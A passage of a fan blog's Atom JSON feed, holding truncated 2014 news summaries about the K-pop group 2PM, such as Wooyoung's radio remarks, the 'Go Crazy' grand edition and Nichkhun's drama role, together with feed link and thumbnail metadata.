2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8984556481469417699"},"published":{"$t":"2014-09-29T13:13:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.603-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Wooyoung Was Shocked When He Had to Leave ‘We Got Married’"},"summary":{"type":"text","$t":"2PM’s Wooyoung brought up about Park Se Young, his partner from We Got Married.During September 29’s broadcast of KBS Cool FM’s 2’o Clock, 2PM’s Wooyoung brought up Park Se Young, who was his virtual wife on MBC’s We Got Married.The DJs asked, “Did you really have romantic feelings towards Park Se Young when you were filming We Got Married?”Wooyoun answered, “You really can’t film it without "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8984556481469417699\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-was-shocked-when-he.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8984556481469417699"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8984556481469417699"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-wooyoung-was-shocked-when-he.html","title":"[News] 2PM’s Wooyoung Was Shocked When He Had to Leave ‘We Got Married’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFff43Jxt9p12sxM1fZot8KfAnJz9sWXWjtCrFYXhO4bo-xtMBUtgGgqk5PtXYFRZv7lh2tchkAYeM9jT6BDl3f_RDw_gYuzqKLvdranjxBH0oEKuqzUaToAt5IQ_y4dNiploDA_Hb2DYL\/s72-c\/2pm.01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1980741115836694301"},"published":{"$t":"2014-09-29T12:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.664-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM, releases grand edition of ‘GO CRAZY’.. Includes unit songs"},"summary":{"type":"text","$t":"[OSEN=Pyo Jae Min] 2PM has released special edition of their 4th regular album ‘GO CRAZY’.They released ‘GO CRAZY Grand Edition’ on 29th. This album contains 18 tracks in total including 3 remix versions of title song ‘GO CRAZY’ that made headline since Jun.K produced it and members’ unit songs.Unit songs that are listed in the album total 4 such as Jun.K and Wooyoung’s ‘Superman’, Taecyeon and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1980741115836694301\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-releases-grand-edition-of-go.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1980741115836694301"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1980741115836694301"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-releases-grand-edition-of-go.html","title":"[News] 2PM, releases grand edition of ‘GO CRAZY’.. Includes unit songs"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOZjNzQOub4ETvcsx-5-lGbpxt9jayQ1D9_JMSkM7WgjJVTDqrsdxPMcQi_HkuTB5V1EwFPgujnlwZU39gvn7lmqA_l8jmrmEqXIyppQYNengmcPBNP6XGFfRA7v7zuAmnJbSZV5o0LJkK\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1685525377357204368"},"published":{"$t":"2014-09-29T12:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.686-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"},"summary":{"type":"text","$t":"2PM's Nichkhun is currently filming his next Chinese drama 'Looking for Aurora', and the latest still cuts are getting HOTTEST excited!According to JYP Entertainment, Nichkhun has been cast in the Chinese melodrama 'Looking for Aurora' and is currently in the final stages of filming after starting production this past June. The 2PM member most recently attended the press conference for the drama "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1685525377357204368\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html","title":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRArQHw-tMDwn5SMmxH_nTmuCPwzqs67Z419iLHfyd5QYSduSw7CXjAomVHqKDX0b_GOPmNH3Rrbz4dVX_gkNCMuJD3w8nK7jGGAvlTt_qO9ivIRZptKEpJUgD-OtjwbavZOFS19-py2-\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7070127612303064887"},"published":{"$t":"2014-09-29T08:16:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.731-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung talks about losing to TEEN TOP on \u0026#39;Music Bank\u0026#39; + Jun.K\u0026#39;s injury while preparing for their concert"},"summary":{"type":"text","$t":"2PM's Wooyoung revealed that 2PM and TEEN TOP were close and that they had no hard feelings even after TEEN TOP beat 2PM's \"Go Crazy\" with their recently released song, \"Missing.\"On recent radio broadcast of KBS radio program 'Jo Jung Chi and Jang Dong Min's 2 O'Clock,' the DJs playfully asked Wooyoung, \"Did you get really mad? Did you make them gather up?\"Wooyoung then earnestly answered, \"No, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7070127612303064887\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-talks-about-losing-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7070127612303064887"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7070127612303064887"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-talks-about-losing-to.html","title":"[News] 2PM\u0026#39;s Wooyoung talks about losing to TEEN TOP on \u0026#39;Music Bank\u0026#39; + Jun.K\u0026#39;s injury while preparing for their concert"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyzFnWi71eUQFKwMJll7uERpUiwSHzUk90ecMWyK6sIBc7Um2K55i09NlrCQi_dM5z3KddqPw58HNrVf8Dy1hpRZSYeIU7PAaeZ79sxHdNNy7eSXty37acCkBHoGwUk59vFwlj_Ywek8RB\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1515219022343342091"},"published":{"$t":"2014-09-28T08:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.749-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM Taecyeon asks Hottests and Angels to stop fighting"},"summary":{"type":"text","$t":"Taecyeon has asked Hottests (2PM fans) and Angels (TEEN TOP fans) to stop fighting amongst each other.He recently tweeted, \"Whether you are a Hottest or a Angel, let's stop~ As your oppas are important to you, our fans are important to us~ In the time you insult each other and tear at each other, look at oppas faces once more and think of yourself as buddah, and let it pass~ Life is too short "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1515219022343342091\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-asks-hottests-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1515219022343342091"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1515219022343342091"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-taecyeon-asks-hottests-and.html","title":"[News] 2PM Taecyeon asks Hottests and Angels to stop fighting"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB2XoBPREd-rMUqtL2YZDv_x0PZ16K2k2WytA9oF_jKDZnwHynqHTkkDiEuBSfOz_0h_3yzx-WjsBN-vS3850_hwTnPPc8eOvQM54Nt653c-v5lQhhTZsDyd_5bFWBlEIdOiXu5nbEKTSa\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-1591927873207182920"},"published":{"$t":"2014-09-26T11:21:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.837-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s ‘Go Crazy’ And ‘Midarettemina’ Music Videos Are ‘Cool And Addictive’"},"summary":{"type":"text","$t":"Boy band 2PM held an autograph-signing event for fans on September 25 in Apgujeoung, Seoul to celebrate the release of their fourth studio album, \"Go Crazy.\"The six-member idol group interacted with 100 randomly selected fans from Korea, Japan, China, Thailand and Malaysia, according to the Korean publication Osen Entertainment.\"We're so thankful to the fans that were able to make it out today. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1591927873207182920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-go-crazy-and-midarettemina.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1591927873207182920"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1591927873207182920"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-go-crazy-and-midarettemina.html","title":"[News] 2PM’s ‘Go Crazy’ And ‘Midarettemina’ Music Videos Are ‘Cool And Addictive’"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSE9bsGAv6B6IW4UcpHSm7Fo1xM5FMkCGrXwdsI4lyxy_Ktrr2egVaU4-EDWni_e8H1ouX7SggaLsKt7OEfH_ZLMr9J8PuoH4kcEIW1M-7DiY6wCNyeZF7Bi1RmOIh-M9qEHGzIz3AUC5Q\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5948132591642134028"},"published":{"$t":"2014-09-26T08:49:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.882-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] TEEN TOP win #1 + Performances from September 26th \u0026#39;Music Bank\u0026#39;!"},"summary":{"type":"text","$t":"KBS' 'Music Bank' is back for its weekly show featuring performances by your favorite artists!On this episode, Urban Zakapa and Soyu got together for \"The Space Between\", Ailee made her comeback with \"Don't Touch Me\", TaeTiSeo returned with \"Holler\", and MINX debuted with \"Why Did You Come to My Home?\".As for the winners, the first place nominees were TEEN TOP and 2PM, but in the end, TEEN TOP "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5948132591642134028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-teen-top-win-1-performances-from.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5948132591642134028"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5948132591642134028"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-teen-top-win-1-performances-from.html","title":"[News] TEEN TOP win #1 + Performances from September 26th \u0026#39;Music Bank\u0026#39;!"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE0xgK6wOYhXJKy2vcx5wJp1D4g13hihglfQfYeq2WvzUmBC3I9-6Vrtiy6L5nysHZxcN0k7pLTaxxfC2yhnk3zx5d-nhuwWM0bZJiD_dG2tlIdxNtpY91f91SEiVYZ3VO1hmfcxvS2bXu\/s72-c\/2pm.02.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4022307473420069036"},"published":{"$t":"2014-09-26T08:46:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM hold a successful fan signing event for fourth album"},"summary":{"type":"text","$t":"To commemorate the release of their fourth studio album, 2PM had a special fan signing event on September 25 at 9PM KST. \u0026nbsp;The event was held at the Hallyu Star Street with hundreds of fans in attendance. The members brightly greeted their fans, made hand prints that will be displayed on the Hallyu Star Street, and then engaged in the fan signing event. \u0026nbsp;The members looked like they were"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4022307473420069036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-hold-successful-fan-signing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4022307473420069036"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4022307473420069036"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-hold-successful-fan-signing.html","title":"[News] 2PM hold a successful fan signing event for fourth album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip4FC0TLkqm1cOL7623uzWM3C74seIj0N7_WXVI0_Ymik8dpECRM4TfRw7_vGNzrxJske8FS0lLojOD-KBUQlgtXO7ONEdHsKGNoDeeP0GWcrZU8dUyjmUHA6rxrD9CK9gLcDdnRwc2tlv\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214396299986087608"},"published":{"$t":"2014-09-25T15:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"},"summary":{"type":"text","$t":"On September 25, JYP Entertainment revealed that 2PM’s Nichkhun will be participating in a boxing reality program which will air in China.According to JYP Entertainment, Nichkhun will participate in a show “Brave Heart,” (tentative English title) a boxing reality program which airs on China’s Beijing Satellite TV channel BTV, starting on October.The boxing reality program will feature 20 amateur "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7214396299986087608\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html","title":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmYwYASbiC1oC3SYfa3hs4iVO5Sn2FpapW3syOs9k_G2C-3CHTzMx8BOKl5JATwkV102G-d3eEdscqr0Z4m9OYnlX8GUND8kwPI2tUop4PKl6WIIBhaRIXl95NHRpEUILosIfSJQEDOlF\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7351905300500699618"},"published":{"$t":"2014-09-25T13:26:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.983-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"album:Go Crazy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] KBS Disqualifies Three of 2PM’s Songs from ‘Go Crazy’ Album"},"summary":{"type":"text","$t":"2PM’s Go Crazy has been disqualified for broadcast by KBS.According to KBS on September 24, the K-pop music review for the last week of September led to the disqualification of 2PM’s Go Crazy! (djnure VS. Fingazz Remix.), Go Crazy! (BOYTOY Vibe MIX) and Go Crazy! (BOYTOY Crazy MIX). The three songs were judged to be ineligible for broadcasting standards due to the use of inappropriate language in"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7351905300500699618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-kbs-disqualifies-three-of-2pms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7351905300500699618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7351905300500699618"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-kbs-disqualifies-three-of-2pms.html","title":"[News] KBS Disqualifies Three of 2PM’s Songs from ‘Go Crazy’ Album"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOaPBTLm8CKKPED5KQhdFoSvPNd0fTqil8YpiJb5tCavaMtguXcuVVMzEsPbjCoTfAhKxLtkJhgT3XqpFnel7mVr8uAkdzpnEORQiNIud6CdkQ07e8DG2tNpV13wB8XM48mPJ0hcy3vGy7\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5406888980686960738"},"published":{"$t":"2014-09-25T11:25:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.037-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Wooyoung Reveals He Didn\u0026#39;t Date At All Before His Debut"},"summary":{"type":"text","$t":"When Wooyoung made his debut with 2PM back in 2008, he never realized he'd go this long without romance. The singer recently revealed that he refrained from dating even before becoming a famous idol.Wooyoung along with Oh Sang Jin, Noh Min Woo, Taecyeon, and Yewon were guests on the September 23rd episode of SBS 'Magic Eye.' During the show, the topic regarding dating, both before and after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5406888980686960738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-didn-date.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5406888980686960738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5406888980686960738"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-wooyoung-reveals-he-didn-date.html","title":"[News] 2PM\u0026#39;s Wooyoung Reveals He Didn\u0026#39;t Date At All Before His Debut"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiifZ9U7mo91oMrq3DhineBtTo65m6iON3kshZYaSB_t0k_hMJlMF0NMbTo_Ek9LEGIsMbeY3KnBFO6D3KsBEz5-UItBXopl_vaEfObIAaeMe2wdys63RPYMatcb03Ok7dmIuUROjaZDlqE\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-637248133817378688"},"published":{"$t":"2014-09-24T09:34:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:44.113-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] Park Jin Young Yelled at 2PM’s Wooyoung for His Airport Fashion"},"summary":{"type":"text","$t":"2PM’s Wooyoung shared that he was once yelled at by Park Jin Young for showing up at the airport wearing a hiking outfit.During September 23’s broadcast of SBS’s Magic Eye, Wooyoung revealed, “I was yelled at by Park Jin Young hyung for dressing too comfortably for airport fashion.”Wooyoung said, “Jin Young hyung doesn’t normally point out on fashion but one time, I wore hiking outfits that can "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/637248133817378688\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-park-jin-young-yelled-at-2pms.html#comment-form","title":"0 